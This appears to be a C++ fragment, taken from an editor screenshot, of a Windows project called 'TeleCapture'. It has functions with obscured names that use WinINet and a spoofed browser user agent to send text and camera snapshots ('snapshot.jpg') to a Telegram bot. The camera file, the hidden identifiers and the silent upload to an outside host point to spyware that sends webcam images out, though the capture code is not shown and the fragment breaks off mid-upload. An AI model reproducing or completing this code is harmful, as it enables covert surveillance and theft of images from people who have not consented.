 source.h Main.cpp camera.h
TeleCapture (Global Scope)
37 }
38
39 void _tele1234(const std::string& message) {
40 std::string encodedMessage = she(message); // URL encode the message
41
42 // Construct the URL for Telegram API request
43 std::string requestURL = "/bot" + _x1234 + "/sendMessage?chat_id=" + _y5678 + "&text=" + encodedMessage;
44
45 // Open Internet connection
46 HINTERNET hInternet = InternetOpenA("Mozilla/5.0", INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);
47 if (hInternet) {
48 HINTERNET hConnect = InternetConnectA(hInternet, "api.telegram.org", INTERNET_DEFAULT_HTTPS_PORT, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 0);
49 if (hConnect) {
50 // Open HTTP GET request
51 HINTERNET hRequest = HttpOpenRequestA(hConnect, "GET", requestURL.c_str(), NULL, NULL, NULL, INTERNET_FLAG_NO_CACHE_WRITE | INTERNET_FLAG_SECURE, 0);
52 if (hRequest) {
53 BOOL result = HttpSendRequestA(hRequest, NULL, 0, NULL, 0);
54 if (!result) {
55 DWORD error = GetLastError();
56 std::cerr << "Error sending request: " << error << std::endl;
57 }
58 else {
59 std::cout << "Message sent to Telegram successfully!" << std::endl;
60 }
61 InternetCloseHandle(hRequest);
62 }
63 else {
64 std::cerr << "Failed to open HTTP request." << std::endl;
65 }
66 InternetCloseHandle(hConnect);
67 }
68 else {
69 std::cerr << "Failed to connect to Telegram API." << std::endl;
70 }
71 InternetCloseHandle(hInternet);
72 }
73 else {
74 std::cerr << "Failed to initialize Internet handle." << std::endl;
75 }
76 }
77 void _tele1234(const std::vector<uchar>& imageData) {
78 HINTERNET hInternet = InternetOpenA("Mozilla/5.0", INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);
79 if (hInternet) {
80 HINTERNET hConnect = InternetConnectA(hInternet, "api.telegram.org", INTERNET_DEFAULT_HTTPS_PORT, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 0);
81 if (hConnect) {
82 std::string requestPath = "/bot" + _x1234 + "/sendPhoto";
83 std::string boundary = "----WebKitFormBoundary7MA4YWxkTrZu0gW";
84 std::string contentType = "Content-Type: multipart/form-data; boundary=" + boundary;
85
86 // Prepare the multipart form-data for the image
87 std::string data =
88 "--" + boundary + "\r\n" +
89 "Content-Disposition: form-data; name=\"chat_id\"\r\n\r\n" +
90 _y5678 + "\r\n" +
91 "--" + boundary + "\r\n" +
92 "Content-Disposition: form-data; name=\"photo\"; filename=\"snapshot.jpg\"\r\n" +
93 "Content-Type: image/jpeg\r\n\r\n";
94